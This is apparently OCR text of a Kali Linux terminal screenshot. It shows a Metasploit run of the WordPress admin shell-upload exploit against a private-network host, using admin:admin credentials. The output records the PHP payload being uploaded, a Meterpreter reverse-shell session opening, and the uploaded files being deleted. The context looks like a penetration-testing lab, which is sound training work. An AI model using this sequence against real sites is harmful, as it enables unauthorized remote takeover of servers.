 root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.56.118
RHOSTS => 192.168.56.118
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/JuuernFmNJ/FCTWRxAsSL.php...
[*] Sending stage (38288 bytes) to 192.168.56.118
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.118:49803) at 2019-11-10 23:02:45 -0500
[+] Deleted FCTWRxAsSL.php
[+] Deleted JuuernFmNJ.php
[+] Deleted ../JuuernFmNJ
meterpreter >